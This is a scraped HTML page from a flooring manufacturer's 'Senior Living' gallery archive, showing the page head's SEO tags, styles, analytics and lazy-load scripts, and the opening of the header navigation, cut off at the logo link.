

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jjflooringgroup.com/gallery/senior-living/
body_size: 16973
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<meta name="msvalidate.01" content="89D75D2BF0693A5253D3285D0A5FD497" />
	<meta name="google-site-verification" content="OasV4Q8ZWuulpTdZv5H4lIy_2fIX1lodpC0ydCzesiA" />
	<meta name="p:domain_verify" content="461a40346b2885411d54d233ddb23aec" />

	<meta http-equiv="delegate-ch" content="sec-ch-width https://res.cloudinary.com; sec-ch-dpr https://res.cloudinary.com; sec-ch-viewport-width https://res.cloudinary.com;">

		<link rel="apple-touch-icon" sizes="180x180" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848994/apple-touch-icon_yiiw6b/apple-touch-icon_yiiw6b.png?_i=AA&v=oLd7X0Xd2e">
	<link rel="icon" type="image/png" sizes="32x32" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1/favicon-32x32_cclwiu/favicon-32x32_cclwiu.png?_i=AA&v=oLd7X0Xd2e">
	<link rel="icon" type="image/png" sizes="16x16" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1/favicon-16x16_hfecpx/favicon-16x16_hfecpx.png?_i=AA&v=oLd7X0Xd2e">
	<link rel="manifest" href="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/favicons/site.webmanifest?v=oLd7X0Xd2e">
	<link rel="mask-icon" href="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/favicons/safari-pinned-tab.svg?v=oLd7X0Xd2e" color="#000000">
	<link rel="shortcut icon" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848991/favicon_qodofq/favicon_qodofq.ico?_i=AA&v=oLd7X0Xd2e">
	<meta name="apple-mobile-web-app-title" content="J+J Flooring Group">
	<meta name="application-name" content="J+J Flooring Group">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-config" content="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/favicons/browserconfig.xml?v=oLd7X0Xd2e">
	<meta name="theme-color" content="#ffffff">

	<link rel="preload" href="https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2" as="font" type="font/woff" crossorigin>	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<script async src="https://static.srcspot.com/libs/linn.js" type="text/javascript"></script>

<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDGLBNJ');</script>
<!-- End Google Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Senior Living Archives - J+J Flooring Group</title>
	<link rel="canonical" href="https://www.jjflooringgroup.com/gallery/senior-living/" />
	<link rel="next" href="https://www.jjflooringgroup.com/gallery/senior-living/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Senior Living Archives - J+J Flooring Group" />
	<meta property="og:description" content="Senior living carpeting is important because it needs to be durable and slip-resistant. Safety is a concern when working with carpeting in assisted living residencies and acoustics need to dampen sound to create a peaceful environment. For examples of how we have provided safe flooring for senior living, click here." />
	<meta property="og:url" content="https://www.jjflooringgroup.com/gallery/senior-living/" />
	<meta property="og:site_name" content="J+J Flooring Group" />
	<meta property="og:image" content="https://res.cloudinary.com/jj-flooring/image/upload/c_scale,w_1200/c_crop,g_center,w_1200,h_630/wp-content/uploads/WJW_Embrace_Green_Castle_Gym.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.roomvo.com' />
<link rel='dns-prefetch' href='//res.cloudinary.com' />
<link rel='preconnect' href='https://res.cloudinary.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jjflooringgroup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='loewy-main_styles-css' href='https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/css/main-f7ee4ff23c.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript">
/* <![CDATA[ */
var CLDLB = {"image_optimization":"on","image_format":"none","image_quality":"auto","image_freeform":"","image_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","video_player":"wp","video_controls":"on","video_loop":"off","video_autoplay_mode":"off","video_optimization":"off","video_format":"auto","video_quality":"auto","video_freeform":"","video_preview":"","use_lazy_load":"on","lazy_threshold":"100px","lazy_custom_color":"rgba(153,153,153,0.5)","lazy_animate":"on","lazy_placeholder":"off","lazyload_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","enable_breakpoints":"off","pixel_step":"924","breakpoints":"3","max_width":"2048","min_width":"200","dpr":"2X","breakpoints_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","image_delivery":"on","svg_support":"off","crop_sizes":"","video_delivery":"on","adaptive_streaming":"off","adaptive_streaming_mode":"mpd","base_url":"https:\/\/res.cloudinary.com\/jj-flooring"};!function(){const e={deviceDensity:window.devicePixelRatio?window.devicePixelRatio:"auto",density:null,config:CLDLB||{},lazyThreshold:0,enabled:!1,sizeBands:[],iObserver:null,pObserver:null,rObserver:null,aboveFold:!0,minPlaceholderThreshold:500,bind(e){e.CLDbound=!0,this.enabled||this._init();const t=e.dataset.size.split(" ");e.originalWidth=t[0],e.originalHeight=t[1],this.pObserver?(this.aboveFold&&this.inInitialView(e)?this.buildImage(e):(this.pObserver.observe(e),this.iObserver.observe(e)),e.addEventListener("error",(t=>{e.srcset="",e.src='data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" fill="rgba(0,0,0,0.1)"/><text x="50%" y="50%" fill="red" text-anchor="middle" dominant-baseline="middle">%26%23x26A0%3B︎</text></svg>',this.rObserver.unobserve(e)}))):this.setupFallback(e)},buildImage(e){e.dataset.srcset?(e.cld_loaded=!0,e.srcset=e.dataset.srcset):(e.src=this.getSizeURL(e),e.dataset.responsive&&this.rObserver.observe(e))},inInitialView(e){const t=e.getBoundingClientRect();return this.aboveFold=t.top<window.innerHeight+this.lazyThreshold,this.aboveFold},setupFallback(e){const t=[];this.sizeBands.forEach((i=>{if(i<=e.originalWidth){let s=this.getSizeURL(e,i,!0)+` ${i}w`;-1===t.indexOf(s)&&t.push(s)}})),e.srcset=t.join(","),e.sizes=`(max-width: ${e.originalWidth}px) 100vw, ${e.originalWidth}px`},_init(){this.enabled=!0,this._calcThreshold(),this._getDensity();let e=parseInt(this.config.max_width);const t=parseInt(this.config.min_width),i=parseInt(this.config.pixel_step);for(;e-i>=t;)e-=i,this.sizeBands.push(e);"undefined"!=typeof IntersectionObserver&&this._setupObservers(),this.enabled=!0},_setupObservers(){const e={rootMargin:this.lazyThreshold+"px 0px "+this.lazyThreshold+"px 0px"},t=this.minPlaceholderThreshold<2*this.lazyThreshold?2*this.lazyThreshold:this.minPlaceholderThreshold,i={rootMargin:t+"px 0px "+t+"px 0px"};this.rObserver=new ResizeObserver(((e,t)=>{e.forEach((e=>{e.target.cld_loaded&&e.contentRect.width>=e.target.cld_loaded&&(e.target.src=this.getSizeURL(e.target))}))})),this.iObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(this.buildImage(e.target),t.unobserve(e.target),this.pObserver.unobserve(e.target))}))}),e),this.pObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(e.target.src=this.getPlaceholderURL(e.target),t.unobserve(e.target))}))}),i)},_calcThreshold(){const e=this.config.lazy_threshold.replace(/[^0-9]/g,"");let t=0;switch(this.config.lazy_threshold.replace(/[0-9]/g,"").toLowerCase()){case"em":t=parseFloat(getComputedStyle(document.body).fontSize)*e;break;case"rem":t=parseFloat(getComputedStyle(document.documentElement).fontSize)*e;break;case"vh":t=window.innerHeight/e*100;break;default:t=e}this.lazyThreshold=parseInt(t,10)},_getDensity(){let e=this.config.dpr?this.config.dpr.replace("X",""):"off";if("off"===e)return this.density=1,1;let t=this.deviceDensity;"max"!==e&&"auto"!==t&&(e=parseFloat(e),t=t>Math.ceil(e)?e:t),this.density=t},scaleWidth(e,t,i){const s=parseInt(this.config.max_width),r=Math.round(s/i);if(!t){t=e.width;let a=Math.round(t/i);for(;-1===this.sizeBands.indexOf(t)&&a<r&&t<s;)t++,a=Math.round(t/i)}return t>s&&(t=s),e.originalWidth<t&&(t=e.originalWidth),t},scaleSize(e,t,i){const s=e.dataset.crop?parseFloat(e.dataset.crop):(e.originalWidth/e.originalHeight).toFixed(2),r=this.scaleWidth(e,t,s),a=Math.round(r/s),o=[];return e.dataset.transformationCrop?o.push(e.dataset.transformationCrop):e.dataset.crop||(o.push(e.dataset.crop?"c_fill":"c_scale"),e.dataset.crop&&o.push("g_auto")),o.push("w_"+r),o.push("h_"+a),i&&1!==this.density&&o.push("dpr_"+this.density),e.cld_loaded=r,{transformation:o.join(","),nameExtension:r+"x"+a}},getDeliveryMethod:e=>e.dataset.seo&&"upload"===e.dataset.delivery?"images":"image/"+e.dataset.delivery,getSizeURL(e,t){const i=this.scaleSize(e,t,!0);return[this.config.base_url,this.getDeliveryMethod(e),"upload"===e.dataset.delivery?i.transformation:"",e.dataset.transformations,"v"+e.dataset.version,e.dataset.publicId+"?_i=AA"].filter(this.empty).join("/")},getPlaceholderURL(e){e.cld_placehold=!0;const t=this.scaleSize(e,null,!1);return[this.config.base_url,this.getDeliveryMethod(e),t.transformation,this.config.placeholder,e.dataset.publicId].filter(this.empty).join("/")},empty:e=>void 0!==e&&0!==e.length};window.CLDBind=t=>{t.CLDbound||e.bind(t)},window.initFallback=()=>{[...document.querySelectorAll('img[data-cloudinary="lazy"]')].forEach((e=>{CLDBind(e)}))},window.addEventListener("load",(()=>{initFallback()})),document.querySelector('script[src*="?cloudinary_lazy_load_loader"]')&&initFallback()}();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.jjflooringgroup.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.jjflooringgroup.com/wp-json/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.jjflooringgroup.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.jjflooringgroup.com/gallery/senior-living/",
                "name": "Senior Living"
            }
        }
    ]
}</script>


	<script>
		const COMPANY_NAME = 'J+J Flooring';
		window.JJ = window.JJ || {
			modules: [],
			siteName: 'JJ',
			baseUrl: 'https://www.jjflooringgroup.com/',
			loadingImageUrl: 'https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848987/loader_mhso3l/loader_mhso3l.gif?_i=AA',
			loadingMaskImageUrl: 'https://res.cloudinary.com/jj-flooring/images/q_auto/v1753826617/mask_loader_fhcs9i/mask_loader_fhcs9i.gif?_i=AA',
			templateUrl: 'https://www.jjflooringgroup.com/wp-content/themes/jj',
			suffixSizes: '{"X":{"styleW":0.5,"styleH":4,"name":"Six-Inch-Plank"},"S":{"styleW":0.75,"styleH":4,"name":"Skinny-Plank"},"D":{"styleW":1,"styleH":4,"name":"Demi-Plank"},"P":{"styleW":1.5,"styleH":3,"name":"Plank"},"MP":{"styleW":1.6404166666666999407908633656916208565235137939453125,"styleH":3.28084166666670018486229309928603470325469970703125,"name":"Metric Plank"},"MS":{"styleW":0.65616833333333002276077650094521231949329376220703125,"styleH":3.93700833333330013630302346427924931049346923828125,"name":"Metric Skinny-Plank"}}'
		};
	</script>

</head>

<body class="archive tax-gallery_item_category term-senior-living term-148 wp-theme-jj theme-jj woocommerce-no-js keyboard-tab">
			<section aria-label="JavaScript Includes">
			
<!-- Google Tag Manager (noscript) --disabled on 1/31/2022 -->
<!--<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDGLBNJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>-->
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
    window._monsido = window._monsido || {
        token: "LiiuQe-8FnyNyJS5qiXYJw",
        statistics: {
            enabled: true,
            documentTracking: {
                enabled: false,
                documentCls: "monsido_download",
                documentIgnoreCls: "monsido_ignore_download",
                documentExt: [],
            },
        },
    };
</script>
<script type="text/javascript" async src="https://app-script.monsido.com/v2/monsido-script.js"></script>
<script type="text/javascript">
window.addEventListener('mon-script-loaded', function () {
    if (!window.location.search) return;
    var urlSearchParams = new URLSearchParams(window.location.search);
    var params = Object.fromEntries(urlSearchParams.entries());
    if (params.s) {
        //var resultCountSpan = document.querySelector('.search-results-stat .count');
        //var resultCount = resultCountSpan && resultCountSpan.innerText && parseInt(resultCountSpan.innerText);
        //var numResults = !isNaN(resultCount) ? resultCount : undefined;
        window.monsido_functions.trackSearch(params.s);
    }
});
</script>
		</section>
	<header>
	<a class="skip-to-content" href="#content">Skip to Content</a>

	<div class="utilBarContainer">
		<div class="utilBar">
			<nav class="nav utilBar-nav" aria-label="Utility">
				<div class="nav-menu">

					
					
					<div class="menu"><ul class="menu-items"><li class="preIcon preIcon_rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
					<li class="menu-item menu-item-cta menu-item-type-custom menu-item-object-custom menu-item-level-0">
													<a class="btn btn_utility" href="https://www.jjflooringgroup.com/24-7-order-online">
								<span class="btn-bold">24-7</span> Order Online
							</a>
											</li>

					<li class="header-link-search preIcon preIcon_search menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0">
						<a href="javascript:void(0)" class="menu-item-link" role="button">
							<span class="sr-only">Search</span><span class="ico"></span>
						</a>
					</li>

					</ul></div>				</div>
			</nav>
		</div>
	</div>

		
	<div class="headerContainer">
		<div class="header">
			<a href="https://www.jjflooringgroup.com" class="header-logo">
